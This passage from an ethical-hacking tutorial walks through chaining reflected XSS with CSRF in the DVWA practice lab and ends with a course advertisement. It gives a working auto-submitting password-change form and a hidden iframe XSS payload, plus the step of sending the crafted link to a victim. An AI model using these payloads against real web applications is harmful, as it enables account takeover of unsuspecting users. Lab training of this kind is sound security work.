These two attacks, when combined, can create a bypass scenario for web applications and their users. This combination is dangerous because XSS can be used to steal sensitive user data, while CSRF leverages the user's trust in a website to perform unauthorized actions. This happens all at the same time. There’s a reason these two combined are often referred to as The Deadly Duo.
This attack is especially useful to a criminal hacker when the web application deploys anti-CSRF protections, such as SameSite cookies, or to avoid detection better than a CSRF attack could on its own. Additionally, this may be a more effective attack against higher privileged users, such as administrators or managers/executives.
For this attack, we’ll make some early assumptions:
- DVWA, WebGoat, or another practice environment is set up.
- You’ve already determined there’s an available XSS vulnerability present.
Step 1: Create an HTML file with the CSRF payload
- Open a text editor and create a new file called
xss_csrf.html. - Add the following content to the file:
<html>
  <body>
    <form action="http://<IP_Address>/dvwa/vulnerabilities/csrf/" method="POST">
      <input type="hidden" name="password_new" value="pwned" />
      <input type="hidden" name="password_conf" value="pwned" />
      <input type="hidden" name="Change" value="Change" />
      <input type="submit" value="Submit" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Replace <IP_Address> with the real URL of your DVWA or test environment.
You’ll also notice that this HTML file is simpler than the one used in the CSRF attack. This is largely because we’re feeding (or forcing) the web application to POST a form to another page of the web application using the session token while on another page within the same web application.
Step 2: Host the HTML file on a server
This process is identical to the steps we went through earlier during the CSRF steps.
Step 3: Inject the XSS payload in DVWA
Go back to the "Reflected XSS" tab in DVWA. You’ll want to open the developer console for this step and have it on the “Network” tab.
Inject the XSS payload using an inline iframe pointing to your payload:
<iframe src="https://<IP_Address>/xss_csrf.html" style="display:none;"></iframe>. Replace "<IP_Address>" with the URL where your xss_csrf.html file is hosted.

Click "Submit." Two things happened when you clicked and the page cycled:
- In the developer console “Network” tab, you’ll see the instances where your HTML file with the CSRF payload was called and executed inside the XSS.
- The page URL will now have the
iframeinject script available to copy and send to a victim (as authorized within your scope as an ethical hacker).

Step 4: Exploit the XSS to CSRF vulnerability
Similar to above, share the URL with the victim, this time including the JavaScript inline iframe serving the crafted HTML form file (for practice purposes, you can use your own DVWA session as the "victim" although with a different account within DVWA).
When the victim opens the URL in their browser, the XSS iframe will pass through the crafted form and auto-submit, triggering the CSRF attack and changing the victim's password to "pwned" on the DVWA platform. We can confirm this by opening the Inspector menu and watching the network activity.
When you compare the network activity of this XSS to CSRF attack against the other XSS attacks you did above, you’ll notice some differences, namely that there’s extra network activity here with a GET and a POST due to our iframe. This is because you executed the CSRF payload from a different webpage.
Step 5: Confirm the attack
This part can get tricky depending on how you want to confirm that the attack has occurred. The simplest method is to manually check for changes. For example, we demonstrated changing the password, so periodically attempting to log in with the new credential we set could determine this.
Conclusion
By now, you should understand the importance of JavaScript for hacking and its role in ethical hacking and web application penetration testing. We also explored the process of identifying common vulnerabilities in web applications and how to exploit them in a controlled environment using vulnerable platforms like WebGoat and DVWA.
This article emphasizes the significance of being well-versed in JavaScript when dealing with web application security, both from the view of the developer building the web application and from the perspective of an ethical hacker working to expose vulnerabilities. By identifying and exploiting vulnerabilities, ethical hackers can help improve web application security and ensure proper protections are in place.
Furthermore, mastering these skills can open up opportunities in the growing field of ethical hacking and bug bounty programs. Pursuing a career in this domain can be financially rewarding and intellectually fulfilling as you contribute to making the digital world safer.
We encourage you to continue your learning journey by taking our courses to level up your skills and stay up to date with the latest trends in cyber security; our Master's Program gives you access to over 30,000 courses and labs, as well as career advice, mentorship, and more.
You can also dive deep into Kali Linux and Penetration Testing with our Ethical Hacking Course Bundle. Just click the banner below to start your hacking journey.
The Ethical Hacking Courses Bundle: Learn Hacking for Beginners includes:
- Learn Hacking From Scratch: Ethical Hacking Course
- Pentesting and Website Hacking Course: Learn From Scratch
- How to Hack WiFi and Wired Networks: Beginner's Course
- Learn Social Engineering Testing From Scratch
- Cloud Hacking: How to Do Penetration Testing Using the Cloud


how to hacking to javaSript?